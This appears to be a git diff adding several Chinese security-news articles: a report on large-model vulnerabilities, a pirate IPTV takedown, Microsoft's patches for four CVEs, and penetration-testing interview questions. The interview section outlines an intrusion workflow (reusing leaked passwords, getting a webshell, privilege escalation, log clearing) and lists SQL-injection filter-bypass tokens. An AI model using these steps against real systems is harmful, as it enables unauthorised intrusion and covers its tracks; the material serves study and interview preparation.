

近年来,全球人工智能浪潮持续升温,大模型作为AI领域中的重要一环,其能力随着平台算力的提升、训练数据量的积累、深度学习算法的突破,得到了进一步提升。然而以大模型为核心涌现的大量技术应用背后,也带来诸多新的风险和挑战。

|

||||

|

||||

|

||||

近日,360数字安全集团发布全球首份**《大模型安全漏洞报告》**(以下简称“报告”),从模型层安全、框架层安全以及应用层安全三大维度探查安全问题,并借助360安全大模型自动化的代码分析能力,对多个开源项目进行代码梳理和风险评估,**最终审计并发现了近40个大模型相关安全漏洞,影响范围覆盖llama.cpp、Dify等知名模型服务框架,以及Intel等国际厂商开发的多款开源产品,**全面呈现了全球大模型发展所面对的安全威胁态势,为构建更加安全、健康的AI数字环境贡献力量。

|

||||

|

||||

|

||||

|

||||

**报告内容简介**

|

||||

|

||||

|

||||

|

||||

|

||||

**生成及应用过程隐忧**

|

||||

|

||||

**模型层安全或影响训练及推理**

|

||||

|

||||

|

||||

|

||||

|

||||

大模型的生成及应用过程通常包含了数据准备、数据清洗、模型训练、模型部署等关键步骤,攻击者可对该流程中相关环节施加影响,使模型无法正常完成推理预测;或者绕过模型安全限制或过滤器,操控模型执行未经授权的行为或生成不当内容,并最终导致服务不可用,甚至对开发者或其他正常用户产生直接安全损害。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

报告指出,大模型的开放性和可扩展性使其在训练和推理过程中面临着**数据投毒、后门植入、对抗攻击、数据泄露**等诸多安全威胁。近年来,各大知名厂商的大语言模型因隐私泄露和输出涉及种族、政治立场、公共安全等不合规信息而引起社会广泛关注的案例屡见不鲜,为了加强模型本身的安全性,越来越多的研究人员开始从模型的可检测性、可验证性、可解释性进行积极探索。

|

||||

|

||||

|

||||

|

||||

|

||||

**安全边界模糊**

|

||||

|

||||

**框架层安全使攻击面频繁增加**

|

||||

|

||||

|

||||

|

||||

|

||||

随着大模型项目需求的不断增长,各类开源框架层出不穷。这些框架极大提升了开发效率,降低了构建AI应用的门槛,同时也打开了新的攻击面。

|

||||

|

||||

|

||||

报告指出,这些框架在各个层级都可能因接触不可信的输入而产生潜在的安全风险。**比如利用非内存安全语言引发内存安全问题,或者通过影响正常业务流程向框架传递恶意数据进行攻击,以及利用物理或虚拟主机集群所暴露的服务接口进行恶意控制等。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

模型框架通常承载着极其丰厚的计算与存储资源,但又由于其模糊的安全边界,通常难以做到完全运行于隔离的环境之中,因此一旦受到攻击,就可能对整个系统带来不可估量的损失。

|

||||

|

||||

|

||||

|

||||

|

||||

**模块协同存在风险**

|

||||

|

||||

**应用层安全可致目标系统失控**

|

||||

|

||||

|

||||

|

||||

|

||||



AI应用是人工智能技术通过自动化决策和智能分析来解决实际问题的进一步落地,通常集成了前端采集用户输入,后端调用模型分析处理,最终执行用户请求并返回结果的业务流程。

|

||||

|

||||

|

||||

报告发现,除了模型本身,AI应用是多项计算机技术的有机结合,通常还包含了许多其它工程代码实践来落地整套业务逻辑。这些代码涉及输入验证、模型驱动、后向处理等多个方面,而不同分工模块间的业务交互可能会引入额外的安全问题,既包含了传统的Web问题,又涵盖了大模型能力导致的新问题。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在以往的攻击中,攻击者常通过组合利用业务系统中具有不同“能力原语”的漏洞,进而实现对目标系统的完整控制。

|

||||

|

||||

|

||||

而在AI场景下,为了能使大模型能处理各项业务需求,通常会赋予其包括代码执行在内的多项能力,这在带来便捷的同时,也提供了更多攻击系统的可能性。攻击者可以尝试控制并组合AI的“能力原语”,在某些应用场景下达到更为严重的攻击效果。

|

||||

|

||||

|

||||

**报告节选**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**【原文来源:360数字安全****】**

|

||||

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534340&idx=4&sn=a135e987cd9ac61d78ca49c41a4063fe&chksm=ce2210bcf95599aa2ed09081b7d725459f78f33ae6695a9a7dfca3df519b4bb57581663f2887&scene=21#wechat_redirect)

|

||||

- [【零信任】落地的理想应用场景:混合办公](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534340&idx=4&sn=a135e987cd9ac61d78ca49c41a4063fe&chksm=ce2210bcf95599aa2ed09081b7d725459f78f33ae6695a9a7dfca3df519b4bb57581663f2887&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247528504&idx=3&sn=ea4340d392b67861cf3bd05e5246f21f&chksm=ce222780f955ae96f6ea956487b906b740d03c9cd8c6092cc8df5d67d7630f4d87a46a7e8da7&scene=21#wechat_redirect)

|

||||

- # 【零信任】落地的理想应用场景:【数据安全】防护

|

||||

|

||||

#

|

||||

- # 【零信任】落地的理想应用场景:攻防演练

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247521262&idx=2&sn=2e4259e78dfea5ce1dfb39c1435db110&chksm=ce22c456f9554d400c324ecfe37f077031721d643f2a3a2e151ae3c6b26a60a84652105895d3&scene=21#wechat_redirect)

|

||||

- # 【海外】美国国防部的零信任,比我想象中的大大大许多

|

||||

|

||||

#

|

||||

- # 【零信任】美军 | “零信任”安全发展现状研究

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247515409&idx=1&sn=daf28710cc81347dca4ee7a3f8ca23ba&chksm=ce22eaa9f95563bfa80b037bb95f2c927c2ace07afd618e007301f7905fea73d417cb0a51b70&scene=21#wechat_redirect)

|

||||

- # 【零信任】安全剖析及实践应用思考

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247513550&idx=3&sn=db4b7ee382793dfc8ff0243e073ea946&chksm=ce22e276f9556b601f440c0bf1583bb201c035530593108e000fa1b86f0530fdc9248bde789c&scene=21#wechat_redirect)

|

||||

- # 一图读懂国家标准 GB/T 43696-2024《网络安全技术 零信任参考体系架构》

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247509727&idx=1&sn=b9fce160121023b051054f02e2c8bd03&chksm=ce22f167f955787121b2939b2aa40ed102bb309a63e1b7c6a3550becd449cbf0fc5fc62c060d&scene=21#wechat_redirect)

|

||||

- # 【海外】美国 | 国家安全局发布新的零信任指南

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

60

doc/安全e刻 | 全球最大盗版IPTV网络被清剿,月入2.63亿美元.md

Normal file

60

doc/安全e刻 | 全球最大盗版IPTV网络被清剿,月入2.63亿美元.md

Normal file

@ -0,0 +1,60 @@

|

||||

# 安全e刻 | 全球最大盗版IPTV网络被清剿,月入2.63亿美元

|

||||

e安在线 e安在线 2024-11-29 02:24

|

||||

|

||||

|

||||

|

||||

|

||||

近日,包括中国在内的多国执法机构联合行动成功摧毁了一个覆盖全球的超大规模盗版流媒体(IPTV)服务网络,该网络为超过2200万用户提供非法内容,每月非法收入高达2.5亿欧元(约合2.63亿美元),甚至超过了Apple TV+2023年月均营收(2.08亿美元)。

|

||||

|

||||

|

||||

|

||||

|

||||

被清剿的盗版IPTV网络与全球最赚钱版权内容分发平台2023年月均营收对比 来源:GoUpSec

|

||||

|

||||

|

||||

|

||||

**史上最大规模打击盗版IPTV行动**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

此次行动代号为“Taken Down”,由意大利邮政和网络安全警察局主导,联合Eurojust、Europol以及多个欧洲国家共同执行,成为意大利乃至国际上规模最大的非法IPTV打击行动。

|

||||

|

||||

|

||||

被捣毁的盗版IPTV服务由一个层级分明的跨国组织运营,非法采集并转售知名内容平台的节目。被盗版的内容包括IPTV、直播和点播节目,涉及Sky、Dazn、Mediaset、Amazon Prime、Netflix、Disney+和Paramount等主要广播公司。该组织通过非法手段获取这些平台的版权内容,并以低价向用户提供,形成庞大的非法市场。

|

||||

|

||||

|

||||

在此次行动中,超过270名邮政警察与外国执法机构合作,在意大利15个地区进行了89次搜查,并在英国、荷兰、瑞典、瑞士、罗马尼亚、克罗地亚和中国等地进行了14次大规模搜查,抓获102名嫌疑人,查获了超过2500个非法频道及其服务器,其中包括位于罗马尼亚和香港的9台服务器。其中,克罗地亚警方根据卡塔尼亚检察官办公室和意大利邮政警察的调查线索,执行了11份逮捕令。此外,在英国和荷兰,三名高级网络管理员被识别,同时在意大利境内发现了80个由嫌疑人管理的IPTV频道控制面板。

|

||||

|

||||

|

||||

警方表示,这些非法直播是通过多个直播网站进行的,但并未公布任何域名。被捕人员目前面临通过IPTV非法播放视听内容、未经授权的系统访问、计算机欺诈和洗钱等指控。

|

||||

|

||||

|

||||

**盗版IPTV野蛮生长**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

盗版IPTV服务近年来呈现快速增长态势。根据欧盟知识产权局(EUIPO)发布的研究报告,2018年,欧盟地区的盗版IPTV服务年收入接近10亿欧元,用户数量约为1370万,占欧盟总人口的3.1%。

|

||||

|

||||

|

||||

到2021年,这一数字增长至10.6亿欧元,用户数量增加至1710万,三年内增长约25%。据估计,全球每年因非法服务而遭受的经济损失高达100亿欧元(105亿美元),野蛮生长的盗版IPTV服务已成为全球网络安全和版权保护领域的重大挑战。

|

||||

|

||||

|

||||

在中国,盗版IPTV的主要销售渠道是即时通讯群组、电商平台(如淘宝和拼多多,但链接通常很快被删除)和独立站点,其定价远低于合法平台(如爱奇艺、腾讯视频等)的会员费用,这成为其抢占市场的重要因素。多数盗版IPTV的定价范围在10-30元/月,订阅套餐提供数百个频道,包括国内外主流内容(如HBO、Netflix、Disney+),并涵盖体育赛事、影视剧、综艺节目等。

|

||||

|

||||

|

||||

这种低廉的定价不仅侵害了内容提供商的合法权益,还对网络安全和数据隐私构成严重威胁。还对网络安全构成威胁。用户在使用这些非法服务时,可能面临恶意软件、数据泄露等风险。此外,这些非法服务的运营者通常通过复杂的技术手段隐藏其身份和服务器位置,增加了执法机构追踪和打击的难度。

|

||||

|

||||

|

||||

|

||||

声明:除发布的文章无法追溯到作者并获得授权外,我们均会注明作者和文章来源。如涉及版权问题请及时联系我们,我们会在第一时间删改,谢谢!文章来源:

|

||||

GoUpSec

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

54

doc/微软修补四个漏洞,其中一些漏洞非常严重且已被广泛利用.md

Normal file

54

doc/微软修补四个漏洞,其中一些漏洞非常严重且已被广泛利用.md

Normal file

@ -0,0 +1,54 @@

|

||||

# 微软修补四个漏洞,其中一些漏洞非常严重且已被广泛利用

|

||||

会杀毒的单反狗 军哥网络安全读报 2024-11-29 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

11月26日,微软发布了四个新的安全公告,修复四个安全漏洞。这些漏洞是在 Microsoft Copilot Studio、Partner.Microsoft.Com 门户、Azure PolicyWatch 和 Dynamics 365 Sales 中检测到的。

|

||||

|

||||

|

||||

|

||||

|

||||

Microsoft Copilot Studio 是一个供开发人员构建 AI 代理并使用自动化更快地编写代码的平台,该平台受到 9.3 分高危漏洞 ( CVE-2024-49038 ) 的影响。微软表示,它已完全缓解了这一漏洞,用户无需采取进一步措施。

|

||||

|

||||

|

||||

微软表示:“未经授权的攻击者在 Copilot Studio 中生成网页(“跨站点脚本”)时对输入进行不当中和,会导致网络特权提升。”

|

||||

|

||||

|

||||

Partner.Microsoft.Com 是 Microsoft 合作伙伴提供资源和工具的官方门户网站,受到8.7分特权提升漏洞的影响,漏洞编号为CVE-2024-49035。

|

||||

|

||||

|

||||

Microsoft 检测到有人在利用此不当访问控制漏洞。未经身份验证的攻击者可利用此漏洞提升网络权限。用户无需采取任何措施 - 几天内将自动推出补丁。

|

||||

|

||||

|

||||

Microsoft Azure PolicyWatch 是 Microsoft Azure 中的一项服务,允许组织创建、分配和管理策略,该服务受到 8.2分漏洞 ( CVE-2024-49052 ) 的影响。

|

||||

|

||||

|

||||

描述中写道:“Microsoft Azure PolicyWatch 中关键功能缺少身份验证,导致未经授权的攻击者可以通过网络提升权限。”

|

||||

|

||||

|

||||

微软表示,该漏洞已得到完全缓解,该服务的用户无需采取任何措施。

|

||||

|

||||

|

||||

基于云的客户关系管理 (CRM) 解决方案 Microsoft Dynamics 365 Sales 受到重要 7.6 分(满分 10 分)欺骗漏洞( CVE-2024-49053) 的影响。

|

||||

|

||||

|

||||

它使潜在攻击者能够修改易受攻击的链接的内容,将受害者重定向到恶意网站。攻击者需要经过身份验证才能利用此漏洞。但是,它不需要更高的权限。用户需要点击特制的 URL 才有机会被攻击者入侵。

|

||||

|

||||

|

||||

微软表示:“该漏洞存在于网络服务器中,但恶意脚本会在受害者机器的浏览器中执行。”目前没有迹象表明这个之前未披露的漏洞被利用。

|

||||

|

||||

|

||||

**新闻链接:**

|

||||

|

||||

https://cybernews.com/security/microsoft-patches-four-critical-vulnerabilities/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

185

doc/渗透测试高频面试题分享.md

Normal file

185

doc/渗透测试高频面试题分享.md

Normal file

@ -0,0 +1,185 @@

|

||||

# 渗透测试高频面试题分享

|

||||

游不动的小鱼丶 安全洞察知识图谱 2024-11-29 00:30

|

||||

|

||||

**免责声明**

|

||||

由于传播、利用本公众号所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号安全洞察知识图谱及作者不为**此**

|

||||

承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

## 1工具介绍

|

||||

|

||||

#### 1、TCP与UDP区别总结?

|

||||

|

||||

TCP面向连接(如打电话要先拨号建立连接)提供可靠的服务;UDP是无连接的,即发送数据之前不需

|

||||

|

||||

要建立连接,;UDP尽最大努力交付,即不保证可靠交付。(由于UDP无需建立连接,因此UDP不会引入

|

||||

|

||||

建立连接的时延,TCP需要在端系统中维护连接状态,比如接受和发送缓存,拥塞控制,序号与确认号

|

||||

|

||||

的参数等,故TCP会比UDP慢)

|

||||

|

||||

UDP具有较好的实时性,工作效率比TCP高,适用于对高速传输和实时性有较高的通信或广播通信。

|

||||

|

||||

每一条TCP连接只能是一对一的;UDP支持一对一,一对多,多对一和多对多的交互通信

|

||||

|

||||

UDP分组首部开销小,TCP首部开销20字节;UDP的首部开销小,只有8个字节。

|

||||

|

||||

TCP面向字节流,实际上是TCP把数据看成一连串无结构的字节流;UDP是面向报文的(一次交付一

|

||||

|

||||

个完整的报文,报文不可分割,报文是UDP数据报处理的最小单位)。6.UDP适合一次性传输较小数据的网络应用,如DNS,SNMP等

|

||||





#### 2、三次握手四次挥手?为什么?

|

||||

|

||||

为了防止已失效的连接请求报文段突然又传送到了服务端,因而产生错误

|

||||

|

||||

第一次握手:建立连接时,客户端发送syn包(syn=j)到服务器,并进入SYN_SEND状态,等待服务器确

|

||||

|

||||

认;

|

||||

|

||||

第二次握手:服务器收到syn包,必须确认客户的SYN(ack=j+1),同时自己也发送一个SYN包

|

||||

|

||||

(syn=k),即SYN+ACK包,此时服务器进入SYN_RECV状态;

|

||||

|

||||

第三次握手:客户端收到服务器的SYN+ACK包,向服务器发送确认包ACK(ack=k+1),此包发送完毕,

|

||||

|

||||

客户端和服务器进入ESTABLISHED状态,完成三次握手。

|

||||

|

||||

完成三次握手,客户端与服务器开始传送数据

|

||||

|

||||

|

||||

|

||||

image-20241009214328753

|

||||

|

||||

客户端先发送FIN,进入FIN_WAIT1状态,用来关闭Client到Server的数据传送

|

||||

|

||||

服务端收到FIN,发送ACK,进入CLOSE_WAIT状态,客户端收到这个ACK,进入FIN_WAIT2状态

|

||||

|

||||

服务端发送FIN,进入LAST_ACK状态,用来关闭Server到Client的数据传送

|

||||

|

||||

客户端收到FIN,发送ACK,进入TIME_WAIT状态,服务端收到ACK,进入CLOSE状态(等待2MSL时

|

||||

间,约4分钟。

|

||||

主要是防止最后一个ACK丢失。

|

||||

)

|

||||

|

||||

第一次挥手:主动关闭方发送一个FIN,用来关闭主动方到被动关闭方的数据传送,也就是主动关闭方告

|

||||

|

||||

诉被动关闭方:我已经不 会再给你发数据了(当然,在fin包之前发送出去的数据,如果没有收到对应的

|

||||

|

||||

ack确认报文,主动关闭方依然会重发这些数据),但是,此时主动关闭方还可 以接受数据。

|

||||

|

||||

第二次挥手:被动关闭方收到FIN包后,发送一个ACK给对方,确认序号为收到序号+1(与SYN相同,一

|

||||

个FIN占用一个序号)。

|

||||

|

||||

第三次挥手:被动关闭方发送一个FIN,用来关闭被动关闭方到主动关闭方的数据传送,也就是告诉主动

|

||||

|

||||

关闭方,我的数据也发送完了,不会再给你发数据了。

|

||||

|

||||

第四次挥手:主动关闭方收到FIN后,发送一个ACK给被动关闭方,确认序号为收到序号+1,至此,完成

|

||||

|

||||

四次挥手。

|

||||

|

||||

|

||||

|

||||

image-20241009214656859

|

||||

#### 3、OSI 的七层模型都有哪些?

|

||||

|

||||

物理层:利用传输介质为数据链路层提供物理连接,实现比特流的透明传输。

|

||||

|

||||

数据链路层:接收来自物理层的位流形式的数据,并封装成帧,传送到上一层

|

||||

|

||||

网络层:将网络地址翻译成对应的物理地址,并通过路由选择算法为分组通过通信子网选择最适当的路

|

||||

|

||||

径。

|

||||

|

||||

传输层:在源端与目的端之间提供可靠的透明数据传输

|

||||

|

||||

会话层:负责在网络中的两节点之间建立、维持和终止通信

|

||||

|

||||

表示层:处理用户信息的表示问题,数据的编码,压缩和解压缩,数据的加密和解密

|

||||

|

||||

应用层:为用户的应用进程提供网络通信服务

|

||||

#### 4.拿到待检测的站,你觉得应该先做什么?

|

||||

1. 信息收集

|

||||

|

||||

1. 获取域名的whois信息,获取注册者邮箱姓名电话等,丢社工库里看看有没有泄露密码,然后尝试用泄露的密码进行登录后台。用邮箱做关键词进行丢进搜索引擎。利用搜索到的关联信息找出其他邮箱进而得到常用社交账号。社工找出社交账号,里面或许会找出管理员设置密码的习惯 。利用已有信息生成专用字典。

|

||||

|

||||

2. 查询服务器旁站以及子域名站点,因为主站一般比较难,所以先看看旁站有没有通用性的cms或者其他漏洞。

|

||||

|

||||

3. 查看服务器操作系统版本,web中间件,看看是否存在已知的漏洞,比如IIS,APACHE,NGINX的解析漏洞

|

||||

|

||||

4. 查看IP,进行IP地址端口扫描,对响应的端口进行漏洞探测,比如 rsync,心脏出血,mysql,ftp,ssh弱口令等。

|

||||

|

||||

5. 扫描网站目录结构,看看是否可以遍历目录,或者敏感文件泄漏,比如php探针

|

||||

|

||||

6. google hack 进一步探测网站的信息,后台,敏感文件

|

||||

1. 漏洞扫描

|

||||

|

||||

开始检测漏洞,如XSS,XSRF,sql注入,代码执行,命令执行,越权访问,目录读取,任意文件读取,下载,文件包含, 远程命令执行,弱口令,上传,编辑器漏洞,暴力破解等

|

||||

1. 漏洞利用

|

||||

|

||||

利用以上的方式拿到webshell,或者其他权限

|

||||

1. 权限提升

|

||||

|

||||

提权服务器,比如windows下mysql的udf提权,serv-u提权,windows低版本的漏洞,如iis6,pr,巴西烤肉,linux脏牛漏洞,linux内核版本漏洞提权,linux下的mysql system提权以及oracle低权限提权

|

||||

1. 日志清理

|

||||

|

||||

1. 总结报告及修复方案

|

||||

|

||||

#### 5、判断出网站的CMS有什么意义?

|

||||

|

||||

查找网上已曝光的程序漏洞。

|

||||

|

||||

如果开源,还能下载相对应的源码进行代码审计。

|

||||

#### 6、如何手快速判断目标站是windows还是linux服务器?

|

||||

|

||||

linux大小写敏感,windows大小写不敏感。

|

||||

#### 7、3389无法连接的几种情况

|

||||

|

||||

没开放3389 端口

|

||||

|

||||

端口被修改

|

||||

|

||||

防护拦截

|

||||

|

||||

处于内网(需进行端口转发)

|

||||

#### 8、SQL注入防护

|

||||

|

||||

1、使用安全的API

|

||||

|

||||

2、对输入的特殊字符进行Escape转义处理

|

||||

|

||||

3、使用白名单来规范化输入验证方法

|

||||

|

||||

4、对客户端输入进行控制,不允许输入SQL注入相关的特殊字符

|

||||

|

||||

5、服务器端在提交数据库进行SQL查询之前,对特殊字符进行过滤、转义、替换、删除。

|

||||

|

||||

6、规范编码,字符集

|

||||

|

||||

7、预编译

|

||||

#### 9、Sql注入过滤空格的方法有哪些?

|

||||

|

||||

%0a、%0b、%a0 等 /**/ 等注释符 <>

|

||||

#### 10、XSS蠕虫

|

||||

|

||||

